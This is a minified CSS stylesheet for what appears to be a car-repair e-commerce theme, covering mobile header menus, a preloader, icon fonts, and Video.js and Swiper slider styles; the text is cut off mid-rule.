.header-top{padding-left:15px;padding-right:15px}.isMegaHeader_mobile .header-top{padding-bottom:10px}.isMegaHeader_mobile .menu-nav,.isMegaHeader_mobile .menu-setting{position:absolute;top:0;background:#fff;width:260px;z-index:999;max-height:600px;overflow-y:auto;border:none;clear:both}.isMegaHeader_mobile #_mobile_links ul li{padding-top:3px;padding-bottom:3px}.isMegaHeader_mobile #_mobile_links ul li a{text-transform:capitalize;font-size:16px}.isMegaHeader_mobile .menu-nav{padding:0;right:auto;left:0;-webkit-animation:.4s ease-in-out 0s normal none 1 fadeInLeft;animation:.4s ease-in-out 0s normal none 1 fadeInLeft}.isMegaHeader_mobile .menu-setting{padding:20px;left:auto;right:0;-webkit-animation:.4s ease-in-out 0s normal none 1 fadeInRight;animation:.4s ease-in-out 0s normal none 1 fadeInRight}.isMegaHeader_mobile .menu-setting>div{display:block;float:none;padding-top:12px;padding-bottom:12px;clear:both}.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton{cursor:pointer}.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:active,.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:focus,.isMegaHeader_mobile #_mobile_menu #dropdownMenuButton:hover,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:active,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:focus,.isMegaHeader_mobile #_mobile_menu #dropdownSettingsButton:hover,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:active,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:focus,.isMegaHeader_mobile #_mobile_settings #dropdownMenuButton:hover,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:active,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:focus,.isMegaHeader_mobile #_mobile_settings #dropdownSettingsButton:hover{color:#fe9f38}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle{position:relative}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:before,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:before{left:-200px;right:-200px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle#dropdownSettingsButton:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle#dropdownSettingsButton:after{right:260px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle#dropdownMenuButton:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle#dropdownMenuButton:after{left:260px}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:before,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:before{content:"";position:fixed;background:#333;opacity:.8;top:-200px;bottom:-200px;transition:background .8s ease;z-index:9;display:block}.isMegaHeader_mobile #_mobile_menu.show .dropdown-toggle:after,.isMegaHeader_mobile #_mobile_settings.show .dropdown-toggle:after{font-family:fl-bigmug-line;content:"\E01E";display:inline-block;font-style:normal;font-weight:400;display:block;position:fixed;top:0;width:60px;height:57px;line-height:57px;font-size:25px;color:#fff;text-align:center;z-index:10}}@media (max-width:991px){#header{background:#fff;padding-left:15px;padding-right:15px}.container{max-width:100%}#header .logo{width:auto}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}.dropdown-item,.menu{padding-left:0}#footer{padding-top:10px}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto 20px}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}}.up{width:50px;height:80px;position:fixed;background:#f6f6f6;left:0;bottom:48px;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0);display:none;text-align:center;text-decoration:none;border-radius:0;z-index:20;opacity:0;font-size:0;overflow:hidden;padding-top:3px;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.up,.up i{transition:all .3s linear}.up i{font-size:16px;line-height:80px;color:#7587a1;position:relative;-webkit-transform:rotate(90deg);transform:rotate(90deg);will-change:transform}.up:hover i{color:#fe9f38;-webkit-transform:rotate(90deg) scale(1.2);transform:rotate(90deg) scale(1.2)}.up.animated_toTop{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (max-width:1199px){.up{display:none!important}}@-webkit-keyframes anim-naira-1{50%{-webkit-transform:translate3d(0,-50%,0) rotate(-10deg);transform:translate3d(0,-50%,0) rotate(-10deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes anim-naira-1{50%{-webkit-transform:translate3d(0,-50%,0) rotate(-10deg);transform:translate3d(0,-50%,0) rotate(-10deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}#preloader{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;overflow:visible;z-index:99999;background:#f6f6f6;text-align:center}.preloader_content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#movingBallG{position:relative;width:288px;height:16px;margin:10px auto auto}.movingBallLineG{position:absolute;left:0;top:9px;height:2px;width:288px;background-color:#102747}.movingBallG{background-color:#fe9f38;position:absolute;top:0;left:0;width:30px;height:16px;-webkit-animation-name:bounce_movingBallG;animation-name:bounce_movingBallG;-webkit-animation-duration:3.25s;animation-duration:3.25s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}@-webkit-keyframes bounce_movingBallG{0%{left:0}50%{left:266px}to{left:0}}@keyframes bounce_movingBallG{0%{left:0}50%{left:266px}to{left:0}}#jxhtmlcontent_top ul li p.dir_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\e00b";display:inline-block;font-weight:400;font-style:normal;font-size:15px;vertical-align:2px;margin-right:7px}#jxhtmlcontent_top ul li p.hor_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\E004";display:inline-block;font-weight:400;font-style:normal;font-size:15px;vertical-align:2px;margin-right:7px}.construction-icon-21:before{font-family:fl-bigmug-line;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E056"}.stickUpTop{width:100%}@font-face{font-family:'Car Repire';src:url(../fonts/CarRepire-Regular.eot?23942566);src:url('../fonts/CarRepire-Regular.eot?23942566#iefix') format('embedded-opentype'),url(../fonts/CarRepire-Regular.woff?23942566) format('woff'),url(../fonts/CarRepire-Regular.ttf?23942566) format('truetype'),url('../fonts/CarRepire-Regular.svg?23942566#mercury') format('svg');font-weight:400;font-style:normal}[class^="car-repire-icon-"]:before,[class*="car-repire-icon-"]:before,.car-repire-ico{font-family:'Car Repire';font-weight:400;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.construction-icon-22:before{font-family:'Car Repire';font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e80d"}.car-repire-icon-01:before{content:'\e800'}.car-repire-icon-02:before{content:'\e801'}.car-repire-icon-03:before{content:'\e802'}.car-repire-icon-04:before{content:'\e803'}.car-repire-icon-05:before{content:'\e804'}.car-repire-icon-06:before{content:'\e805'}.car-repire-icon-07:before{content:'\e806'}.car-repire-icon-08:before{content:'\e807'}.car-repire-icon-09:before{content:'\e808'}.car-repire-icon-10:before{content:'\e809'}.car-repire-icon-11:before{content:'\e80a'}.car-repire-icon-12:before{content:'\e80b'}.car-repire-icon-13:before{content:'\e80c'}.car-repire-icon-14:before{content:'\e80d'}.car-repire-icon-15:before{content:'\e80e'}.car-repire-icon-16:before{content:'\e80f'}.car-repire-icon-17:before{content:'\e810'}.car-repire-icon-key-outline:before{content:'\e811'}.car-repire-icon-19:before{content:'\e812'}.car-repire-icon-20:before{content:'\e813'}.car-repire-icon-40:before{content:'\e814'}.car-repire-icon-39:before{content:'\e815'}.car-repire-icon-38:before{content:'\e816'}.car-repire-icon-37:before{content:'\e817'}.car-repire-icon-36:before{content:'\e818'}.car-repire-icon-35:before{content:'\e819'}.car-repire-icon-34:before{content:'\e81a'}.car-repire-icon-33:before{content:'\e81b'}.car-repire-icon-32:before{content:'\e81c'}.car-repire-icon-31:before{content:'\e81d'}.car-repire-icon-30:before{content:'\e81e'}.car-repire-icon-29:before{content:'\e81f'}.car-repire-icon-28:before{content:'\e820'}.car-repire-icon-27:before{content:'\e821'}.car-repire-icon-26:before{content:'\e822'}.car-repire-icon-25:before{content:'\e823'}.car-repire-icon-24:before{content:'\e824'}.car-repire-icon-23:before{content:'\e825'}.car-repire-icon-22:before{content:'\e826'}.car-repire-icon-21:before{content:'\e827'}.car-repire-icon-41:before{content:'\e828'}.car-repire-icon-42:before{content:'\e829'}.car-repire-icon-43:before{content:'\e82a'}.car-repire-icon-45:before{content:'\e82c'}.car-repire-icon-46:before{content:'\e82d'}.car-repire-icon-47:before{content:'\e82e'}.car-repire-icon-48:before{content:'\e82f'}.car-repire-icon-49:before{content:'\e830'}.car-repire-icon-50:before{content:'\e831'}.car-repire-icon-51:before{content:'\e832'}.car-repire-icon-52:before{content:'\e833'}.car-repire-icon-53:before{content:'\e834'}.car-repire-icon-54:before{content:'\e835'}.car-repire-icon-55:before{content:'\e836'}.car-repire-icon-56:before{content:'\e837'}.car-repire-icon-57:before{content:'\e838'}.car-repire-icon-58:before{content:'\e839'}.car-repire-icon-key:before{content:'\e83a'}.car-repire-icon-mail:before{content:'\e83b'}.car-repire-icon-quote-circled:before{content:'\e83c'}.car-repire-icon-thumbs-up:before{content:'\e83f'}.car-repire-icon-thumbs-down:before{content:'\e840'}.car-repire-icon-chat:before{content:'\e843'}.car-repire-icon-login:before{content:'\e844'}.car-repire-icon-logout:before{content:'\e845'}.car-repire-icon-basket:before{content:'\e846'}.car-repire-icon-comment-inv-alt2:before{content:'\e84a'}.car-repire-icon-warehouse:before{content:'\e84b'}.rd-parallax-inner{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.rd-parallax-layer[data-type="media"]{position:absolute;top:0;left:0;right:0;bottom:0;height:100%}.rd-parallax-layer[data-type="media"] iframe{width:100%;height:100%}.rd-parallax-layer[data-url]{-webkit-background-size:cover;background-size:cover;background-position:center center}.rd-parallax-inner{clip:rect(0 auto auto 0)}.vjs-default-skin{color:#ccc}@font-face{font-family:'VideoJS';src:url(../../../../modules/jxmosaicproducts/views/fonts/vjs.eot);src:url('../../../../modules/jxmosaicproducts/views/fonts/vjs.eot?#iefix') format('embedded-opentype'),url([data-uri]) format('woff'),url(../../../../modules/jxmosaicproducts/views/fonts/vjs.ttf) format('truetype'),url('../../../../modules/jxmosaicproducts/views/fonts/vjs.svg#icomoon') format('svg');font-weight:400;font-style:normal}.vjs-default-skin .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;background-color:#333;background-color:rgba(51,51,51,.9)}.vjs-default-skin .vjs-slider:focus{-webkit-box-shadow:0 0 2em #fff;-moz-box-shadow:0 0 2em #fff;box-shadow:0 0 2em #fff}.vjs-default-skin .vjs-slider-handle{position:absolute;left:0;top:0}.vjs-default-skin .vjs-slider-handle:before{content:"\e009";font-family:VideoJS;font-size:1em;line-height:1;text-align:center;text-shadow:0em 0em 1em #fff;position:absolute;top:0;left:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.vjs-default-skin .vjs-control-bar{display:none;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#07141e;background-color:rgba(7,20,30,.7)}.vjs-default-skin.vjs-has-started .vjs-control-bar{display:block;visibility:visible;opacity:1;-webkit-transition:visibility 0.1s,opacity 0.1s;-moz-transition:visibility 0.1s,opacity 0.1s;-o-transition:visibility 0.1s,opacity 0.1s;transition:visibility 0.1s,opacity 0.1s}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{display:block;visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-default-skin.vjs-controls-disabled .vjs-control-bar{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-control-bar{display:none}.vjs-default-skin.vjs-error .vjs-control-bar{display:none}.vjs-audio.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}@media \0screen{.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}}.vjs-default-skin .vjs-control{outline:none;position:relative;float:left;text-align:center;margin:0;padding:0;height:3em;width:4em}.vjs-default-skin .vjs-control:before{font-family:VideoJS;font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-control:focus:before,.vjs-default-skin .vjs-control:hover:before{text-shadow:0em 0em 1em #fff}.vjs-default-skin .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-default-skin .vjs-play-control{width:5em;cursor:pointer}.vjs-default-skin .vjs-play-control:before{content:"\e001"}.vjs-default-skin.vjs-playing .vjs-play-control:before{content:"\e002"}.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content{width:4em;left:-2em;list-style:none}.vjs-default-skin .vjs-mute-control,.vjs-default-skin .vjs-volume-menu-button{cursor:pointer;float:right}.vjs-default-skin .vjs-mute-control:before,.vjs-default-skin .vjs-volume-menu-button:before{content:"\e006"}.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before{content:"\e003"}.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before{content:"\e004"}.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before{content:"\e005"}.vjs-default-skin .vjs-volume-control{width:5em;float:right}.vjs-default-skin .vjs-volume-bar{width:5em;height:.6em;margin:1.1em auto 0}.vjs-default-skin .vjs-volume-level{position:absolute;top:0;left:0;height:.5em;width:100%;background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-volume-bar .vjs-volume-handle{width:.5em;height:.5em;left:4.5em}.vjs-default-skin .vjs-volume-handle:before{font-size:.9em;top:-.2em;left:-.2em;width:1em;height:1em}.vjs-default-skin .vjs-volume-menu-button .vjs-menu{display:block;width:0;height:0;border-top-color:transparent}.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content{height:0;width:0}.vjs-default-skin .vjs-volume-menu-button:hover .vjs-menu,.vjs-default-skin .vjs-volume-menu-button .vjs-menu.vjs-lock-showing{border-top-color:rgba(7,40,50,.5)}.vjs-default-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-menu-content,.vjs-default-skin .vjs-volume-menu-button .vjs-menu.vjs-lock-showing .vjs-menu-content{height:2.9em;width:10em}.vjs-default-skin .vjs-progress-control{position:absolute;left:0;right:0;width:auto;font-size:.3em;height:1em;top:-1em;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.vjs-default-skin:hover .vjs-progress-control{font-size:.9em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.vjs-default-skin .vjs-progress-holder{height:100%}.vjs-default-skin .vjs-progress-holder .vjs-play-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress div{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.vjs-default-skin .vjs-play-progress{background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-load-progress{background:#646464;background:rgba(255,255,255,.2)}.vjs-default-skin .vjs-load-progress div{background:#787878;background:rgba(255,255,255,.1)}.vjs-default-skin .vjs-seek-handle{width:1.5em;height:100%}.vjs-default-skin .vjs-seek-handle:before{padding-top:.1em}.vjs-default-skin.vjs-live .vjs-time-controls,.vjs-default-skin.vjs-live .vjs-time-divider,.vjs-default-skin.vjs-live .vjs-progress-control{display:none}.vjs-default-skin.vjs-live .vjs-live-display{display:block}.vjs-default-skin .vjs-live-display{display:none;font-size:1em;line-height:3em}.vjs-default-skin .vjs-time-controls{font-size:1em;line-height:3em}.vjs-default-skin .vjs-current-time{float:left}.vjs-default-skin .vjs-duration{float:left}.vjs-default-skin .vjs-remaining-time{display:none;float:left}.vjs-time-divider{float:left;line-height:3em}.vjs-default-skin .vjs-fullscreen-control{width:3.8em;cursor:pointer;float:right}.vjs-default-skin .vjs-fullscreen-control:before{content:"\e000"}.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before{content:"\e00b"}.vjs-default-skin .vjs-big-play-button{left:.5em;top:.5em;font-size:3em;display:block;z-index:2;position:absolute;width:4em;height:2.6em;text-align:center;vertical-align:middle;cursor:pointer;opacity:1;background-color:#07141e;background-color:rgba(7,20,30,.7);border:.1em solid #3b4249;-webkit-border-radius:.8em;-moz-border-radius:.8em;border-radius:.8em;-webkit-box-shadow:0 0 1em rgba(255,255,255,.25);-moz-box-shadow:0 0 1em rgba(255,255,255,.25);box-shadow:0 0 1em rgba(255,255,255,.25);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button{left:50%;margin-left:-2.1em;top:50%;margin-top:-1.4000000000000001em}.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button{display:none}.vjs-default-skin.vjs-has-started .vjs-big-play-button{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-default-skin:hover .vjs-big-play-button,.vjs-default-skin .vjs-big-play-button:focus{outline:0;border-color:#fff;background-color:#505050;background-color:rgba(50,50,50,.75);-webkit-box-shadow:0 0 3em #fff;-moz-box-shadow:0 0 3em #fff;box-shadow:0 0 3em #fff;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-default-skin .vjs-big-play-button:before{content:"\e001";font-family:VideoJS;line-height:2.6em;text-shadow:.05em .05em .1em #000;text-align:center;position:absolute;left:0;width:100%;height:100%}.vjs-error .vjs-big-play-button{display:none}.vjs-error-display{display:none}.vjs-error .vjs-error-display{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.vjs-error .vjs-error-display:before{content:'X';font-family:Arial;font-size:4em;color:#666;line-height:1;text-shadow:.05em .05em .1em #000;text-align:center;vertical-align:middle;position:absolute;left:0;top:50%;margin-top:-.5em;width:100%}.vjs-error-display div{position:absolute;bottom:1em;right:0;left:0;font-size:1.4em;text-align:center;padding:3px;background:#000;background:rgba(0,0,0,.5)}.vjs-error-display a,.vjs-error-display a:visited{color:#F4A460}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;font-size:4em;line-height:1;width:1em;height:1em;margin-left:-.5em;margin-top:-.5em;opacity:.75}.vjs-waiting .vjs-loading-spinner,.vjs-seeking .vjs-loading-spinner{display:block;-webkit-animation:spin 1.5s infinite linear;-moz-animation:spin 1.5s infinite linear;-o-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-error .vjs-loading-spinner{display:none;-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.vjs-default-skin .vjs-loading-spinner:before{content:"\e01e";font-family:VideoJS;position:absolute;top:0;left:0;width:1em;height:1em;text-align:center;text-shadow:0em 0em .1em #000}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.vjs-default-skin .vjs-menu-button{float:right;cursor:pointer}.vjs-default-skin .vjs-menu{display:none;position:absolute;bottom:0;left:0em;width:0em;height:0em;margin-bottom:3em;border-left:2em solid transparent;border-right:2em solid transparent;border-top:1.55em solid #000;border-top-color:rgba(7,40,50,.5)}.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;position:absolute;width:10em;bottom:1.5em;max-height:15em;overflow:auto;left:-5em;background-color:#07141e;background-color:rgba(7,20,30,.7);-webkit-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);-moz-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);box-shadow:-.2em -.2em .3em rgba(255,255,255,.2)}.vjs-default-skin .vjs-menu-button:hover .vjs-control-content .vjs-menu,.vjs-default-skin .vjs-control-content .vjs-menu.vjs-lock-showing{display:block}.vjs-default-skin.vjs-scrubbing .vjs-menu-button:hover .vjs-control-content .vjs-menu{display:none}.vjs-default-skin .vjs-menu-button ul li{list-style:none;margin:0;padding:.3em 0 .3em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-default-skin .vjs-menu-button ul li.vjs-selected{background-color:#000}.vjs-default-skin .vjs-menu-button ul li:focus,.vjs-default-skin .vjs-menu-button ul li:hover,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover{outline:0;color:#111;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-default-skin .vjs-subtitles-button:before{content:"\e00c"}.vjs-default-skin .vjs-captions-button:before{content:"\e008"}.vjs-default-skin .vjs-chapters-button:before{content:"\e00c"}.vjs-default-skin .vjs-chapters-button.vjs-menu-button .vjs-menu .vjs-menu-content{width:24em;left:-12em}.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before{-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js{background-color:#000;position:relative;padding:0;font-size:10px;vertical-align:middle;font-weight:400;font-style:normal;font-family:Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js:-moz-full-screen{position:absolute}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0;width:100%!important;height:100%!important;_position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-poster{background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0}.vjs-poster img{display:block;margin:0 auto;max-height:100%;padding:0;width:100%}.video-js.vjs-has-started .vjs-poster{display:none}.video-js.vjs-audio.vjs-has-started .vjs-poster{display:block}.video-js.vjs-controls-disabled .vjs-poster{display:none}.video-js.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-text-track-display{position:absolute;top:0;left:0;bottom:3em;right:0;pointer-events:none}.vjs-caption-settings{position:relative;top:1em;background-color:#000;opacity:.75;color:#FFF;margin:0 auto;padding:.5em;height:15em;font-family:Arial,Helvetica,sans-serif;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:2em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-font:after,.vjs-caption-settings .vjs-tracksettings-controls:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px}.vjs-caption-settings .vjs-tracksetting label{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.vjs-caption-settings label>input{margin-right:10px}.vjs-caption-settings input[type="button"]{width:40px;height:40px}.vjs-hidden{display:none!important}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:2em;color:#ccc;background-color:#333;font-size:1.8em;font-family:Arial,sans-serif;text-align:center;width:30em;height:15em;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#F4A460}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl 